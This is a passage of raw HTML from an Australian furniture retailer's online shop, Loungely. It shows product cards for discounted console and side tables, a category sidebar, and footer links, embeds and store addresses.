			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://www.loungely.com.au/noir-console-table-vermont-ceramic/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Noir Console Table &#8211; Vermont Ceramic</a></p></div><div class="price-wrapper"><div class="price-wrapper"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>878.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;878.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>702.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;702.00.</span><p class="you_save_price" id="you_save_price_28269">You save: &#36;176.00</p><p class="you_save_price price_saved">You save: <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>176.00</bdi></span></p></div></div>		</div>
	</div>
	
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-28269  wishlist-fragment on-first-load"
	data-fragment-ref="28269"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:true,&quot;product_id&quot;:28269,&quot;parent_product_id&quot;:28269,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;product_image&quot;:&quot;&quot;,&quot;label_popup&quot;:&quot;Add to wishlist&quot;,&quot;add_to_wishlist_modal&quot;:&quot;yes&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
	</div>
	</div>
</div></div><div class="swiper-slide"><div class="product-small col has-hover add-to-wishlist-after_add_to_cart product type-product post-28189 status-publish instock product_cat-living-room product_cat-side-table has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-square"><div class="badge-inner secondary on-sale"><span class="onsale">-20%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-zoom_in">
				<a href="https://www.loungely.com.au/owen-side-table-shadow-grey/">
					<img width="800" height="800" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20800%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://www.loungely.com.au/wp-content/uploads/2023/10/URL-OT02-STB-2-LYVE-OT02-STB-800x800.jpg" class="lazy-load attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Owen Side Table - Shadow Grey" decoding="async" srcset="" data-srcset="https://www.loungely.com.au/wp-content/uploads/2023/10/URL-OT02-STB-2-LYVE-OT02-STB-800x800.jpg 800w, https://www.loungely.com.au/wp-content/uploads/2023/10/URL-OT02-STB-2-LYVE-OT02-STB-300x300.jpg 300w, https://www.loungely.com.au/wp-content/uploads/2023/10/URL-OT02-STB-2-LYVE-OT02-STB-150x150.jpg 150w, https://www.loungely.com.au/wp-content/uploads/2023/10/URL-OT02-STB-2-LYVE-OT02-STB-768x768.jpg 768w, https://www.loungely.com.au/wp-content/uploads/2023/10/URL-OT02-STB-2-LYVE-OT02-STB-100x100.jpg 100w, https://www.loungely.com.au/wp-content/uploads/2023/10/URL-OT02-STB-2-LYVE-OT02-STB.jpg 1000w" sizes="auto, (max-width: 800px) 100vw, 800px" /><img width="800" height="800" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20800%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://www.loungely.com.au/wp-content/uploads/2023/10/URL-OT02-STB-OT02-CFE-OT02-TV-LYVE-OT02-STB-800x800.jpg" class="lazy-load show-on-hover absolute fill hide-for-small back-imageshow-on-hover absolute fill hide-for-small back-image hover-zoom" alt="Alternative view of Owen Side Table - Shadow Grey" aria-hidden="true" decoding="async" srcset="" data-srcset="https://www.loungely.com.au/wp-content/uploads/2023/10/URL-OT02-STB-OT02-CFE-OT02-TV-LYVE-OT02-STB-800x800.jpg 800w, https://www.loungely.com.au/wp-content/uploads/2023/10/URL-OT02-STB-OT02-CFE-OT02-TV-LYVE-OT02-STB-300x300.jpg 300w, https://www.loungely.com.au/wp-content/uploads/2023/10/URL-OT02-STB-OT02-CFE-OT02-TV-LYVE-OT02-STB-150x150.jpg 150w, https://www.loungely.com.au/wp-content/uploads/2023/10/URL-OT02-STB-OT02-CFE-OT02-TV-LYVE-OT02-STB-768x768.jpg 768w, https://www.loungely.com.au/wp-content/uploads/2023/10/URL-OT02-STB-OT02-CFE-OT02-TV-LYVE-OT02-STB-100x100.jpg 100w, https://www.loungely.com.au/wp-content/uploads/2023/10/URL-OT02-STB-OT02-CFE-OT02-TV-LYVE-OT02-STB.jpg 1000w" sizes="auto, (max-width: 800px) 100vw, 800px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
						<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon" aria-label="Wishlist">
				<i class="icon-heart-o" aria-hidden="true"></i>			</button>
			<div class="wishlist-popup dark">
				
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-28189  wishlist-fragment on-first-load"
	data-fragment-ref="28189"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:true,&quot;product_id&quot;:28189,&quot;parent_product_id&quot;:28189,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;product_image&quot;:&quot;&quot;,&quot;label_popup&quot;:&quot;Add to wishlist&quot;,&quot;add_to_wishlist_modal&quot;:&quot;yes&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
	</div>
			</div>
		</div>
					</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://www.loungely.com.au/owen-side-table-shadow-grey/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Owen Side Table &#8211; Shadow Grey</a></p></div><div class="price-wrapper"><div class="price-wrapper"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,098.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;1,098.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>878.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;878.00.</span><p class="you_save_price" id="you_save_price_28189">You save: &#36;220.00</p><p class="you_save_price price_saved">You save: <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>220.00</bdi></span></p></div></div>		</div>
	</div>
	
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-28189  wishlist-fragment on-first-load"
	data-fragment-ref="28189"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:true,&quot;product_id&quot;:28189,&quot;parent_product_id&quot;:28189,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;product_image&quot;:&quot;&quot;,&quot;label_popup&quot;:&quot;Add to wishlist&quot;,&quot;add_to_wishlist_modal&quot;:&quot;yes&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
	</div>
	</div>
</div></div><div class="swiper-slide"><div class="product-small col has-hover add-to-wishlist-after_add_to_cart product type-product post-28270 status-publish instock product_cat-living-room product_cat-side-table has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-square"><div class="badge-inner secondary on-sale"><span class="onsale">-20%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-zoom_in">
				<a href="https://www.loungely.com.au/noir-side-table-vermont-ceramic/">
					<img width="800" height="800" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20800%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://www.loungely.com.au/wp-content/uploads/2023/09/url-ZUL01-STB-1-LYVE-ZUL01-STB-800x800.jpg" class="lazy-load attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Noir Side Table - Vermont Ceramic" decoding="async" srcset="" data-srcset="https://www.loungely.com.au/wp-content/uploads/2023/09/url-ZUL01-STB-1-LYVE-ZUL01-STB-800x800.jpg 800w, https://www.loungely.com.au/wp-content/uploads/2023/09/url-ZUL01-STB-1-LYVE-ZUL01-STB-300x300.jpg 300w, https://www.loungely.com.au/wp-content/uploads/2023/09/url-ZUL01-STB-1-LYVE-ZUL01-STB-150x150.jpg 150w, https://www.loungely.com.au/wp-content/uploads/2023/09/url-ZUL01-STB-1-LYVE-ZUL01-STB-768x768.jpg 768w, https://www.loungely.com.au/wp-content/uploads/2023/09/url-ZUL01-STB-1-LYVE-ZUL01-STB-100x100.jpg 100w, https://www.loungely.com.au/wp-content/uploads/2023/09/url-ZUL01-STB-1-LYVE-ZUL01-STB.jpg 1000w" sizes="auto, (max-width: 800px) 100vw, 800px" /><img width="800" height="800" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20800%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://www.loungely.com.au/wp-content/uploads/2023/09/url-ZUL01-STB-ZUL01-CFE-ZUL01-CON-1-LYVE-ZUL01-STB-800x800.jpg" class="lazy-load show-on-hover absolute fill hide-for-small back-imageshow-on-hover absolute fill hide-for-small back-image hover-zoom" alt="Alternative view of Noir Side Table - Vermont Ceramic" aria-hidden="true" decoding="async" srcset="" data-srcset="https://www.loungely.com.au/wp-content/uploads/2023/09/url-ZUL01-STB-ZUL01-CFE-ZUL01-CON-1-LYVE-ZUL01-STB-800x800.jpg 800w, https://www.loungely.com.au/wp-content/uploads/2023/09/url-ZUL01-STB-ZUL01-CFE-ZUL01-CON-1-LYVE-ZUL01-STB-300x300.jpg 300w, https://www.loungely.com.au/wp-content/uploads/2023/09/url-ZUL01-STB-ZUL01-CFE-ZUL01-CON-1-LYVE-ZUL01-STB-150x150.jpg 150w, https://www.loungely.com.au/wp-content/uploads/2023/09/url-ZUL01-STB-ZUL01-CFE-ZUL01-CON-1-LYVE-ZUL01-STB-768x768.jpg 768w, https://www.loungely.com.au/wp-content/uploads/2023/09/url-ZUL01-STB-ZUL01-CFE-ZUL01-CON-1-LYVE-ZUL01-STB-100x100.jpg 100w, https://www.loungely.com.au/wp-content/uploads/2023/09/url-ZUL01-STB-ZUL01-CFE-ZUL01-CON-1-LYVE-ZUL01-STB.jpg 1000w" sizes="auto, (max-width: 800px) 100vw, 800px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
						<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon" aria-label="Wishlist">
				<i class="icon-heart-o" aria-hidden="true"></i>			</button>
			<div class="wishlist-popup dark">
				
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-28270  wishlist-fragment on-first-load"
	data-fragment-ref="28270"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:true,&quot;product_id&quot;:28270,&quot;parent_product_id&quot;:28270,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;product_image&quot;:&quot;&quot;,&quot;label_popup&quot;:&quot;Add to wishlist&quot;,&quot;add_to_wishlist_modal&quot;:&quot;yes&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
	</div>
			</div>
		</div>
					</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://www.loungely.com.au/noir-side-table-vermont-ceramic/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Noir Side Table &#8211; Vermont Ceramic</a></p></div><div class="price-wrapper"><div class="price-wrapper"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>592.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;592.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>473.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;473.00.</span><p class="you_save_price" id="you_save_price_28270">You save: &#36;119.00</p><p class="you_save_price price_saved">You save: <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>119.00</bdi></span></p></div></div>		</div>
	</div>
	
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-28270  wishlist-fragment on-first-load"
	data-fragment-ref="28270"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:true,&quot;product_id&quot;:28270,&quot;parent_product_id&quot;:28270,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;product_image&quot;:&quot;&quot;,&quot;label_popup&quot;:&quot;Add to wishlist&quot;,&quot;add_to_wishlist_modal&quot;:&quot;yes&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
	</div>
	</div>
</div></div></div><div class="swiper-button-prev"></div><div class="swiper-button-next"></div></div>


		</div>
					</div>

	


<style>
#row-1574368308 > .col > .col-inner {
  padding: 20px 20px 20px 20px;
  background-color: rgb(255,255,255);
}
</style>
</div>
			<div id="product-sidebar" class="mfp-hide">
				<div class="sidebar-inner">
					<aside id="woocommerce_product_categories-2" class="widget woocommerce widget_product_categories"><span class="widget-title shop-sidebar">Product categories</span><div class="is-divider small"></div><ul class="product-categories"><li class="cat-item cat-item-2929"><a href="https://www.loungely.com.au/ador-sofas/">Ador Sofa</a></li>
<li class="cat-item cat-item-1337"><a href="https://www.loungely.com.au/armchairs/">Armchairs</a></li>
<li class="cat-item cat-item-1803"><a href="https://www.loungely.com.au/benches/">Benches</a></li>
<li class="cat-item cat-item-2415"><a href="https://www.loungely.com.au/buffet-living-room/">Buffet</a></li>
<li class="cat-item cat-item-1796"><a href="https://www.loungely.com.au/chairs/">Chairs</a></li>
<li class="cat-item cat-item-2451"><a href="https://www.loungely.com.au/coffee-table/">Coffee Table</a></li>
<li class="cat-item cat-item-2450"><a href="https://www.loungely.com.au/console-table/">Console Table</a></li>
<li class="cat-item cat-item-2950"><a href="https://www.loungely.com.au/cuddle-chair/">Cuddle Chair</a></li>
<li class="cat-item cat-item-2953"><a href="https://www.loungely.com.au/cuddle-chair-set/">Cuddle Chair Set</a></li>
<li class="cat-item cat-item-2951"><a href="https://www.loungely.com.au/cuddle-petite-chair/">Cuddle Petite Chair</a></li>
<li class="cat-item cat-item-2952"><a href="https://www.loungely.com.au/cuddle-petite-set/">Cuddle Petite Set</a></li>
<li class="cat-item cat-item-53"><a href="https://www.loungely.com.au/dining-kitchen/">Dining &amp; Kitchen</a></li>
<li class="cat-item cat-item-1799"><a href="https://www.loungely.com.au/dining-chairs/">Dining Chairs</a></li>
<li class="cat-item cat-item-2864"><a href="https://www.loungely.com.au/dining-collection/">Dining Collection</a></li>
<li class="cat-item cat-item-1800"><a href="https://www.loungely.com.au/dining-tables/">Dining Tables</a></li>
<li class="cat-item cat-item-1512"><a href="https://www.loungely.com.au/entertainment-unit/">Entertainment Unit</a></li>
<li class="cat-item cat-item-54"><a href="https://www.loungely.com.au/home-office/">Home Office</a></li>
<li class="cat-item cat-item-2452"><a href="https://www.loungely.com.au/lift-chairs/">Lift Chairs</a></li>
<li class="cat-item cat-item-52 current-cat"><a href="https://www.loungely.com.au/living-room/">Living Room</a></li>
<li class="cat-item cat-item-1537"><a href="https://www.loungely.com.au/ottomans/">Ottomans</a></li>
<li class="cat-item cat-item-55"><a href="https://www.loungely.com.au/rugs-store-online/">Rugs</a></li>
<li class="cat-item cat-item-2453"><a href="https://www.loungely.com.au/side-table/">Side Table</a></li>
<li class="cat-item cat-item-1568"><a href="https://www.loungely.com.au/sofa/">Sofa</a></li>
<li class="cat-item cat-item-1857"><a href="https://www.loungely.com.au/sofa-beds/">Sofa Beds</a></li>
<li class="cat-item cat-item-1802"><a href="https://www.loungely.com.au/stools/">Stools</a></li>
<li class="cat-item cat-item-2761"><a href="https://www.loungely.com.au/swivel-chairs/">Swivel Chairs</a></li>
<li class="cat-item cat-item-15"><a href="https://www.loungely.com.au/uncategorized/">Uncategorized</a></li>
</ul></aside>				</div>
			</div>

	</div>

	
</div>

		
	</div><!-- shop container -->


</main>

<footer id="footer" class="footer-wrapper">

	
	<section class="section client-reviews" id="section_1696756395">
		<div class="section-bg fill" >
									
			

		</div>

		

		<div class="section-content relative">
			

<span class="scroll-to" data-label="Scroll to: #client-reviews" data-bullet="false" data-link="#client-reviews" data-title="client-reviews"><a name="client-reviews"></a></span>

<div class="row"  id="row-1691854620">


	<div id="col-1474379909" class="col medium-6 small-12 large-12"  >
				<div class="col-inner"  >
			
			



<script type='text/javascript' src='https://api.leadconnectorhq.com/js/reviews_widget.js'></script><iframe class='lc_reviews_widget' src='https://services.leadconnectorhq.com/reputation/widgets/review_widget/KkDST6jtYmy7pUBajBV0' frameborder='0' scrolling='no' style='min-width: 100%;width: 100%;'></iframe>


		</div>
				
<style>
#col-1474379909 > .col-inner {
  padding: 0px 0px 0px 0px;
  margin: 0px 0px 0px 0px;
}
</style>
	</div>

	


<style>
#row-1691854620 > .col > .col-inner {
  padding: 0px 0px 50px 0px;
}
</style>
</div>

		</div>

		
<style>
#section_1696756395 {
  padding-top: 0px;
  padding-bottom: 0px;
}
</style>
	</section>
	

	<section class="section mail-sec" id="section_1825246658">
		<div class="section-bg fill" >
									
			
	<div class="is-border"
		style="border-width:1px 0px 1px 0px;">
	</div>

		</div>

		

		<div class="section-content relative">
			

<div class="row"  id="row-751942092">


	<div id="col-1252619113" class="col medium-6 small-12 large-12"  >
				<div class="col-inner"  >
			
			

	<div id="gap-1624603097" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-1624603097 {
  padding-top: 30px;
}
</style>
	</div>
	



<iframe
  src="https://links.loungely.com.au/widget/form/ilUFsMbv7KvRJqJTHf7K"
  style="width:100%;height:100%;border:none;border-radius:0px"
  id="inline-ilUFsMbv7KvRJqJTHf7K" 
  data-layout="{'id':'INLINE'}"
  data-trigger-type="alwaysShow"
  data-trigger-value=""
  data-activation-type="alwaysActivated"
  data-activation-value=""
  data-deactivation-type="neverDeactivate"
  data-deactivation-value=""
  data-form-name="Join Loungely Family Footer"
  data-height="300"
  data-layout-iframe-id="inline-ilUFsMbv7KvRJqJTHf7K"
  data-form-id="ilUFsMbv7KvRJqJTHf7K"
  title="Join Loungely Family Footer"
      >
</iframe>
<script src="https://links.loungely.com.au/js/form_embed.js"></script>


		</div>
				
<style>
#col-1252619113 > .col-inner {
  padding: 0px 0px 0px 0px;
  margin: 0px 0px 0px 0px;
}
</style>
	</div>

	

</div>

		</div>

		
<style>
#section_1825246658 {
  padding-top: 0px;
  padding-bottom: 0px;
}
</style>
	</section>
	

	<section class="section footer-sec" id="section_937629032">
		<div class="section-bg fill" >
									
			

		</div>

		

		<div class="section-content relative">
			

	<div id="gap-1233921807" class="gap-element clearfix foo-main-gap" style="display:block; height:auto;">
		
<style>
#gap-1233921807 {
  padding-top: 50px;
}
</style>
	</div>
	

<div class="row row-large row-divided footer-row"  id="row-863097752">


	<div id="col-401900439" class="col hide-for-small medium-8 small-12 large-9"  >
				<div class="col-inner"  >
			
			

<div class="row"  id="row-1316430874">


	<div id="col-1356311512" class="col medium-6 small-12 large-3"  >
				<div class="col-inner"  >
			
			

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_65811029">
								<div class="img-inner dark" >
			<img width="381" height="100" src="https://www.loungely.com.au/wp-content/uploads/2023/03/loungely-small.png" class="attachment-large size-large" alt="Loungely" decoding="async" loading="lazy" srcset="https://www.loungely.com.au/wp-content/uploads/2023/03/loungely-small.png 381w, https://www.loungely.com.au/wp-content/uploads/2023/03/loungely-small-300x79.png 300w, https://www.loungely.com.au/wp-content/uploads/2023/03/loungely-small-200x52.png 200w" sizes="auto, (max-width: 381px) 100vw, 381px" />						
					</div>
								
<style>
#image_65811029 {
  width: 62%;
}
</style>
	</div>
	

	<div id="text-1688026417" class="text foo-menu-col">
		

<ul>
<li><a href="https://www.loungely.com.au/locations/">Locations</a></li>
<li><a href="https://www.loungely.com.au/meet-the-team/">Meet The Team</a></li>
<li><a href="https://www.loungely.com.au/about/">Loungely Story</a></li>
<li><a href="https://www.loungely.com.au/one-tree-planted/">One Tree Planted</a></li>
<li><a href="https://www.loungely.com.au/our-makers/">Our Makers</a></li>
</ul>
		
<style>
#text-1688026417 {
  font-size: 0.8rem;
  color: rgb(0,0,0);
}
#text-1688026417 > * {
  color: rgb(0,0,0);
}
</style>
	</div>
	
<div class="social-icons follow-icons" style="font-size:108%"><a href="https://www.facebook.com/loungelyau" target="_blank" data-label="Facebook" class="icon plain tooltip facebook" title="Follow on Facebook" aria-label="Follow on Facebook" rel="noopener nofollow"><i class="icon-facebook" aria-hidden="true"></i></a><a href="https://www.instagram.com/loungelyau/" target="_blank" data-label="Instagram" class="icon plain tooltip instagram" title="Follow on Instagram" aria-label="Follow on Instagram" rel="noopener nofollow"><i class="icon-instagram" aria-hidden="true"></i></a></div>

<p><strong><br />Showroom Addr</strong><strong>ess:<br /></strong>303 Reserve Road,<br />Cheltenham VIC 3192</p>
<p><strong>ABN</strong> 95 661 030 646</p>
<p> </p>

		</div>
					</div>

	

	<div id="col-1188411918" class="col medium-6 small-12 large-3"  >
				<div class="col-inner"  >
			
			

	<div id="text-4077320810" class="text foo-menu-col">
		

<p>PROGRAMS</p>
<ul>
<li><a href="https://www.loungely.com.au/new-mover/">New Movers</a></li>
<li><a href="https://www.loungely.com.au/trade-commercial/">Trade &amp; Commercial</a></li>
<li><a href="https://links.loungely.com.au/widget/bookings/display">Cuddle Chair Display Bookings</a></li>
<li><a href="https://app.impact.com/campaign-campaign-info-v2/Loungely.brand?io=SOf0LlVFc7IkCCLtiQdqAJOyCgIoLYuEhSIaomaBUzCmE8pDcMZorS94J2GfuR%2Fa">Affiliates</a></li>
</ul>
		
<style>
#text-4077320810 {
  font-size: 0.8rem;
  color: rgb(0,0,0);
}
#text-4077320810 > * {
  color: rgb(0,0,0);
}
</style>
	</div>
	

		</div>
					</div>

	

	<div id="col-763300940" class="col medium-6 small-12 large-3"  >
				<div class="col-inner"  >
			
			

	<div id="text-3222365547" class="text foo-menu-col">
		

<p>CUSTOMER CARE</p>
<ul>
<li class=""><a href="https://www.loungely.com.au/contact-us/">Contact Us</a></li>
<li class=""><a href="https://www.loungely.com.au/faqs/">FAQs</a></li>
<li><a href="https://www.loungely.com.au/returns-refunds/">Returns &amp; Refunds</a></li>
<li class=""><a href="https://www.loungely.com.au/shipping-and-delivery/">Shipping &amp; Delivery</a></li>
<li class=""><a href="https://www.loungely.com.au/care-maintenance-guide/">Care &amp; Maintenance Guide</a></li>
<li class=""><a href="https://www.loungely.com.au/product-warranty/">Product Warranty</a></li>
</ul>
		
<style>
#text-3222365547 {
  font-size: 0.8rem;
  color: rgb(0, 0, 0);
}
#text-3222365547 > * {
  color: rgb(0, 0, 0);
}
</style>
	</div>
	

		</div>
					</div>

	

	<div id="col-1126954348" class="col medium-6 small-12 large-3"  >
				<div class="col-inner"  >
			
			

	<div id="text-3162780596" class="text foo-menu-col">
		

<p>SHOP</p>
<ul>
<li class=""><a href="https://www.loungely.com.au/living-room/">Living Room</a></li>
<li class=""><a href="https://www.loungely.com.au/dining-kitchen/">Dining &amp; Kitchen</a></li>
<li class=""><a href="https://www.loungely.com.au/bedroom-furniture/">Bedroom</a></li>
<li class=""><a href="https://www.loungely.com.au/rugs-store-online/">Rugs</a></li>
</ul>
		
<style>
#text-3162780596 {
  font-size: 0.8rem;
  color: rgb(0, 0, 0);
}
#text-3162780596 > * {
  color: rgb(0, 0, 0);
}
</style>
	</div>
	

		</div>
					</div>

	

</div>
	<div id="text-2875040526" class="text hidden">
		

<span style="font-size: 80%;">Dare Australia Pty Ltd ABN 95 661 030 646, trading as Loungely</span>
		
<style>
#text-2875040526 {
  font-size: 0.8rem;
}
</style>
	</div>
	

		</div>
					</div>

	

	<div id="col-208806759" class="col mobile-col show-for-medium small-12 large-12"  >
				<div class="col-inner"  >
			
			

<div class="accordion pro-det-acc">

	<div id="accordion-148504237" class="accordion-item">
		<a id="accordion-148504237-label" class="accordion-title plain" href="#accordion-item-company" aria-expanded="false" aria-controls="accordion-148504237-content">
			<button class="toggle" aria-label="Toggle"><i class="icon-angle-down" aria-hidden="true"></i></button>
			<span>COMPANY</span>
		</a>
		<div id="accordion-148504237-content" class="accordion-inner" aria-labelledby="accordion-148504237-label">
			

	<div id="text-2461399604" class="text foo-menu-col mobile-col">
		

<ul>
 	<li><a href="https://www.loungely.com.au/about/">Loungely Story</a></li>
 	<li><a href="https://www.loungely.com.au/one-tree-planted/">One Tree Planted</a></li>
 	<li><a href="https://www.loungely.com.au/our-makers/">Our Makers</a></li>
</ul>
		
<style>
#text-2461399604 {
  font-size: 1rem;
  color: rgb(0,0,0);
}
#text-2461399604 > * {
  color: rgb(0,0,0);
}
@media (min-width:550px) {
  #text-2461399604 {
    font-size: 0.8rem;
  }
}
</style>
	</div>
	
<div class="social-icons follow-icons" style="font-size:108%"><a href="https://www.facebook.com/loungelyau" target="_blank" data-label="Facebook" class="icon plain tooltip facebook" title="Follow on Facebook" aria-label="Follow on Facebook" rel="noopener nofollow"><i class="icon-facebook" aria-hidden="true"></i></a><a href="https://www.instagram.com/loungelyau/" target="_blank" data-label="Instagram" class="icon plain tooltip instagram" title="Follow on Instagram" aria-label="Follow on Instagram" rel="noopener nofollow"><i class="icon-instagram" aria-hidden="true"></i></a></div>

<p><strong>Addr</strong><strong>ess:<br />
</strong>1341 Dandenong Rd,<br />
Chadstone VIC 3148</p>
<p><strong>ABN</strong> 95 661 030 646</p>

		</div>
	</div>
	
	<div id="accordion-1020854359" class="accordion-item">
		<a id="accordion-1020854359-label" class="accordion-title plain" href="#accordion-item-programs" aria-expanded="false" aria-controls="accordion-1020854359-content">
			<button class="toggle" aria-label="Toggle"><i class="icon-angle-down" aria-hidden="true"></i></button>
			<span>PROGRAMS</span>
		</a>
		<div id="accordion-1020854359-content" class="accordion-inner" aria-labelledby="accordion-1020854359-label">
			

	<div id="text-4099469688" class="text foo-menu-col mobile-col">
		

<ul>
<li><a href="https://www.loungely.com.au/new-mover/">New Movers</a></li>
<li><a href="https://www.loungely.com.au/trade-commercial/">Trade &amp; Commercial</a></li>
<li><a href="https://links.loungely.com.au/widget/bookings/display">Cuddle Chair Display Bookings</a></li>
